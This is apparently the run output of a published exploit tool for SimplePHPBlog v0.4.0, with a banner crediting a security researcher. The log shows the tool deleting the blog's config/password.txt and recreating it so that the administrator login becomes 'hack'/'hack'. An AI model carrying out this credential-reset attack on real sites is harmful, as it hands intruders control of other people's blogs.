 ________________________________________________________________________________
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
________________________________________________________________________________
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: hack
Password is set to: hack
*** Exploit Completed....
Have a nice day! :)